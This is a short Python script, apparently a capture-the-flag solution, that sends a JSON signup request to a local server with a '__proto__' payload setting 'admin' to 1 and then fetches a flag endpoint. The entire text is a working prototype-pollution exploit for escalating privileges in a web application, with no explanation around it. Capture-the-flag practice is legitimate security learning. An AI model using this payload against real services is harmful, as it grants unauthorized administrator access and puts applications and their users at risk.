 import requests
import json
url1 = "http://127.0.0.1:4000/signup"
url2 = "http://127.0.0.1:4000/getflag"
s = requests.session()
headers = {"Content-Type":"application/json"}
data1 = {"__proto__":{"admin":1}
}
res1 = s.post(url1,headers=headers,data = json.dumps(data1))
res2 = s.get(url2)
print res2.content